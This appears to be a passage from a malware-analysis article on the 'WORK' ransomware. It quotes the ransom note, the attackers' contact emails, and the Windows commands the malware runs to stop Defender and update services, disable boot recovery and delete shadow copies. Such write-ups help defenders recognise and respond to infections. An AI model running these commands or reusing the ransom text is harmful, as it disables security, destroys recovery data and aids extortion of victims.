Attention! All Your data was encrypted!
For specific informartion, please send us an email with Your ID number:
worknow@keemail.me
worknow@protonmail.com
worknow8@yandex.com
worknow9@yandex.com
worknow@techie.com
Please send email to all email addresses! We will help You as soon as possible!
IMPORTANT: DO NOT USE ANY PUBLIC SOFTWARE! IT MAY DAMAGE YOUR DATA FOREVER!
DECRYPT-ID-[id] number
Emails Associated with the WORK Ransomware:
worknow@keemail.me
worknow@protonmail.com
worknow8@yandex.com
worknow9@yandex.com
worknow@techie.com
Executed Commands:
sc stop VVS
sc stop wscsvc
sc stop WinDefend
sc stop wuauserv
sc stop BITS
sc stop ERSvc
sc stop WerSvc
cmd.exe /C bcdedit /set {default} recoveryenabled No
cmd.exe /C bcdedit /set {default} bootstatuspolicy ignoreallfailures
C:\Windows\System32\cmd.exe" /C vssadmin.exe Delete Shadows /All /Quiet
Lawrence Abrams
Lawrence Abrams is the owner and Editor in Chief of BleepingComputer.com. Lawrence's area of expertise includes Windows, malware removal, and computer forensics. Lawrence Abrams is a co-author of the Winternals Defragmentation, Recovery, and Administration Field Guide and the technical editor for Rootkits for Dummies.
5/5